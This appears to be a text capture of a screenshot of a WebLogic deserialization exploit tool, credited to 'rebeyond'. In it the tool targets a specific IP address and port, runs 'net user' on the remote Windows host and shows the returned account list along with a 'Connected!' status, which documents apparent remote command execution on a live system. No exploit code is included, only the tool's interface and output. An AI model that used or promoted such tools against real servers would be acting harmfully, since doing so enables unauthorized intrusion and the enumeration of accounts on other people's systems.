 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.88.56.122 Port: 7002 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
Connected!
www.wooyun.org